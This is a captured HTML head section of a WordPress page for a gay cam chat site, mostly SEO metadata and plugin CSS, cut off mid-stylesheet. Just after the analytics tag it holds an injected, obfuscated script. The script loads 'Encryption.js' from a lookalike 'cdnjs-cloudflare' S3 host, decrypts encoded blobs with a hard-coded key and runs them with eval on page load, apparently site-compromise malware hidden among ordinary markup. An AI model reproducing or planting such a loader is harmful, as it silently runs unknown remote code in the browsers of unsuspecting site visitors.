

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/random-chats/
body_size: 20214
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Random Chats &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/random-chats/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Random Chats &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/random-chats/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Hookup" />
<meta property="og:updated_time" content="2022-06-14T12:05:09+00:00" />
<meta property="article:published_time" content="2020-05-30T12:00:41+00:00" />
<meta property="article:modified_time" content="2022-06-14T12:05:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Random Chats &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/3JoC_4NGT2A/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCUw0xhy0UVsbSiW47gTLRa54FAbQ","url":"https://i.ytimg.com/vi/3JoC_4NGT2A/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCUw0xhy0UVsbSiW47gTLRa54FAbQ","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/random-chats/#webpage","url":"https://gaycamchat.org/random-chats/","name":"Random Chats &ndash; Gay Cam Chat","datePublished":"2020-05-30T12:00:41+00:00","dateModified":"2022-06-14T12:05:09+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/3JoC_4NGT2A/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCUw0xhy0UVsbSiW47gTLRa54FAbQ"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/random-chats/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Random Chats &ndash; Gay Cam Chat","datePublished":"2020-05-30T12:00:41+00:00","dateModified":"2022-06-14T12:05:09+00:00","author":{"@id":"https://gaycamchat.org/random-chats/#author"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Random Chats &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/random-chats/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/random-chats/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/3JoC_4NGT2A/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCUw0xhy0UVsbSiW47gTLRa54FAbQ"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/random-chats/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Frandom-chats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Frandom-chats%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/3745" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity 